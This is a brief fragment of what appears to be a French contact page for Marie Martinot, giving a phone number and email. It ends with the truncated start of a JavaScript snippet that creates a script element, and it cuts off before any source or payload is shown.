
Me contacter
Marie Martinot
07 88 05 71 20
marie@apprenti-sens.fr
Me trouver
"var d=document,
s=d.createElement('scr'+'ipt');